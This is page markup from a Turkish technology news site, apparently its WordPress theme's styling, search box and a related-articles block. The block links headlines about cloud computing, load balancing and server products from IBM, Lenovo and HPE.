.td-post-author-name span{display:none}.tdi_59 .entry-review-stars{display:none}.tdi_59 .td-icon-star,.tdi_59 .td-icon-star-empty,.tdi_59 .td-icon-star-half{font-size:15px}.tdi_59 .td-module-comments{display:none}.tdi_59 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_59 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_59 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_59 .td_module_wrap:hover .td-module-title a,.tdi_59 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_59 .td-editor-date,.tdi_59 .td-editor-date .td-post-author-name,.tdi_59 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:12px!important;line-height:1!important}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_59 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_59 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_59 .td-module-container:before{bottom:-7.5px}.tdi_59 .entry-title{margin:0 0 10px 0;font-size:18px!important}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-head-search-btn i{font-size:20px;width:40px;height:40px;line-height:40px}.tdi_59 .tdb-head-search-btn svg{width:20px}.tdi_59 .tdb-search-icon-svg{width:40px;height:40px}.tdi_59 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_59 .tdb-head-search-form-input,.tdi_59 .tdb-head-search-placeholder{padding:6px 12px}.tdi_59 .tdb-head-search-form-btn svg{width:10px}.tdi_59 .tdb-head-search-form-btn{padding:6px 12px;font-size:12px!important}.tdi_59 .tdb-aj-search-results{padding:20px 20px}.tdi_59 .result-msg{padding:7px;font-size:12px!important}.tdi_59 .tdb-head-search-form-input{font-size:13px!important}.tdi_59 .tdb-head-search-placeholder{font-size:13px!important}.tdi_59 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_59 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_59 .td-module-container:before{bottom:-7.5px}.tdi_59 .td-module-meta-info{padding:0 0 0 15px}.tdi_59 .entry-title{margin:0 0 8px;font-size:18px!important}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_59 .td-post-category{font-size:13px!important}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_59 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_59 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_59 .td-module-container:before{bottom:-10px}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.globaltechmagazine.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Ara</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="15322" data-autoload-tpl-id="41113" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-41113"
                    class="post-41113 tdb_templates type-tdb_templates status-publish post"                                                                                                >
	                                    <div id="tdi_60" class="tdc-zone"><div class="tdc_zone tdi_61  wpb_row td-pb-row"  >
<style scoped>.tdi_61{min-height:0}</style><div id="tdi_62" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_63  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:block}.tdi_63 .tdc-columns{width:100%}.tdi_63:before,.tdi_63:after{display:table}@media (min-width:768px){.tdi_63{margin-left:-0px;margin-right:-0px}.tdi_63 .tdc-row-video-background-error,.tdi_63>.vc_column,.tdi_63>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_63{padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_63 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_63{padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_63{padding-top:25px!important;padding-bottom:25px!important}}</style>
<div class="tdi_62_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_62_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--base-color-1)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_62_rand_style{background-color:var(--light-color-1)!important}</style></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_66  td-pb-border-top td_block_template_1">
<style>.tdi_66{justify-content:center!important;text-align:center!important}</style><div class="td-fix-index"></div></div></div></div></div></div><div id="tdi_67" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row" >
<style scoped>.tdi_68,.tdi_68 .tdc-columns{min-height:0}.tdi_68,.tdi_68 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_68 .tdc-columns{width:100%}.tdi_68:before,.tdi_68:after{display:none}@media (max-width:767px){.tdi_68,.tdi_68 .tdc-columns{flex-direction:column-reverse}}.tdi_68{margin-bottom:80px!important;padding-top:80px!important}.tdi_68 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_68{margin-bottom:40px!important;padding-top:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_68{margin-bottom:60px!important;padding-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-bottom:40px!important;padding-top:40px!important}}</style><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_70{width:30%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{width:30%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="60" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_72  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_72{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_72,.tdi_72 .tdc-inner-columns{display:block}.tdi_72 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_72{margin-left:-0px;margin-right:-0px}.tdi_72>.vc_column_inner,.tdi_72>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_72{margin-bottom:30px!important}.tdi_72 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_72{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-bottom:20px!important}}</style><div class="vc_column_inner tdi_74  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74 .vc_column-inner>.wpb_wrapper,.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_74{border-color:var(--base-color-1)!important;border-style:solid!important;border-width:0!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_75 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:25px!important;padding-bottom:5px!important;border-color:var(--base-color-1)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_75{margin-bottom:20px!important;padding-bottom:3px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:15px!important;padding-bottom:0px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_76 .tdm-title{color:var(--accent-color-1)}.tdi_76 .tdm-title{font-family:var(--global-font-1)!important;font-size:27px!important;line-height:1.2!important;font-style:italic!important;font-weight:800!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .tdm-title{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .tdm-title{font-size:22px!important}}@media (max-width:767px){.tdi_76 .tdm-title{font-size:26px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_76 "><h3 class="tdm-title tdm-title-sm">İlgili İçerikler</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_77 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:0px!important}</style>
<style>.tdi_77 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_77 .td-image-container{display:none;margin-left:0;margin-right:auto}body .tdi_77 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_77 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_77 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_77 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_77 .td-module-container:before{bottom:-10px}.tdi_77 .td-module-container{padding:0px}.tdi_77 .td-post-vid-time{display:block}.tdi_77 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);font-family:var(--global-font-3)!important;font-size:14px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_77 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_77 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_77 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_77 .td-read-more{display:none}.tdi_77 .td-author-date{display:none}.tdi_77 .td-post-author-name{display:none}.tdi_77 .td-post-date,.tdi_77 .td-post-author-name span{display:none}.tdi_77 .entry-review-stars{display:none}.tdi_77 .td-icon-star,.tdi_77 .td-icon-star-empty,.tdi_77 .td-icon-star-half{font-size:15px}.tdi_77 .td-module-comments{display:none}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_77 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_77 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_77 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_77 .td-module-meta-info,.tdi_77 .td-next-prev-wrap{text-align:left}.tdi_77 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_77 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_77 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_77 .entry-title{margin:0 0 10px;font-family:var(--global-font-1)!important;font-size:24px!important;line-height:1.2!important;font-weight:700!important}html:not([class*='ie']) .tdi_77 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_77 .td-image-container{display:none}.tdi_77 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_77 .td-module-container:before{bottom:-7.5px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_77 .entry-title{font-size:20px!important}.tdi_77 .td-post-category{font-size:13px!important}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_77 .td-image-container{display:none}.tdi_77 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_77 .td-module-container:before{bottom:-5px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_77 .entry-title{margin:0 0 6px;font-size:18px!important}.tdi_77 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_77 .td-image-container{display:none}.tdi_77 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_77 .td-module-container:before{bottom:-10px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_77 = new tdBlock();
block_tdi_77.id = "tdi_77";
block_tdi_77.atts = '{"show_com":"none","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"","m_padding":"0","f_title_font_family":"global-font-1_global","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","underline_height":"0","f_title_font_weight":"700","show_author":"none","show_date":"none","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","f_cat_font_family":"global-font-3_global","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","modules_divider":"","h_effect":"","title_txt_hover":"var(--accent-color-1)","f_title_font_line_height":"1.2","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","category_id":"_related_tag","sort":"","td_ajax_preloading":"","modules_on_row":"","modules_gap":"0","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","hide_image":"yes","modules_border_color":"","title_txt":"var(--base-color-1)","modules_divider_color":"","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDZweCIsImFsbCI6IjAgMCAxMHB4In0=","block_template_id":"","ajax_pagination":"","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_line_height":"1","limit":"6","td_ajax_filter_type":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-41113","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","image_height":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":15322,"live_filter_cur_post_parent_id":0}';
block_tdi_77.td_column_number = "1";
block_tdi_77.block_type = "td_flex_block_1";
block_tdi_77.post_count = "6";
block_tdi_77.found_posts = "88";
block_tdi_77.header_color = "";
block_tdi_77.ajax_pagination_infinite_stop = "";
block_tdi_77.max_num_pages = "15";
tdBlocksArray.push(block_tdi_77);
</script><div class="td-block-title-wrap"></div><div id=tdi_77 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.globaltechmagazine.com/2022/02/10/bulut-bilisim-pazari-1-trilyon-dolara-ulasacak/"  rel="bookmark" title="Bulut bilişim pazarı 1 trilyon dolara ulaşacak">Bulut bilişim pazarı 1 trilyon dolara ulaşacak</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.globaltechmagazine.com/haberler/" class="td-post-category" >Haberler</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.globaltechmagazine.com/2021/10/25/load-balancing-ile-erisilebilirlik-ve-sureklilik-en-ust-seviyede/"  rel="bookmark" title="Load balancing ile erişilebilirlik ve süreklilik en üst seviyede">Load balancing ile erişilebilirlik ve süreklilik en üst seviyede</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.globaltechmagazine.com/haberler/" class="td-post-category" >Haberler</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.globaltechmagazine.com/2021/09/28/vertiv-surdurulebilir-dijital-altyapi-topluluguna-katildi/"  rel="bookmark" title="Vertiv sürdürülebilir dijital altyapı topluluğuna katıldı">Vertiv sürdürülebilir dijital altyapı topluluğuna katıldı</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.globaltechmagazine.com/haberler/" class="td-post-category" >Haberler</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.globaltechmagazine.com/2021/09/10/ibm-yeni-nesil-ibm-power-sunucularini-kullanima-sunuyor/"  rel="bookmark" title="IBM yeni nesil IBM Power sunucularını kullanıma sunuyor">IBM yeni nesil IBM Power sunucularını kullanıma sunuyor</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.globaltechmagazine.com/haberler/" class="td-post-category" >Haberler</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.globaltechmagazine.com/2021/04/26/lenovodan-yuksek-performansli-yeni-sunucu-cozumleri/"  rel="bookmark" title="Lenovo&#8217;dan yüksek performanslı yeni sunucu çözümleri">Lenovo&#8217;dan yüksek performanslı yeni sunucu çözümleri</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.globaltechmagazine.com/haberler/" class="td-post-category" >Haberler</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.globaltechmagazine.com/2021/03/31/hewlett-packard-enterprise-yeni-sunucu-silesini-tanitti/"  rel="bookmark" title="Hewlett Packard Enterprise yeni sunucu silesini tanıttı">Hewlett Packard Enterprise yeni sunucu silesini tanıttı</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.globaltechmagazine.com/haberler/" class="td-post-category" >Haberler</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_78 td_block_template_1">
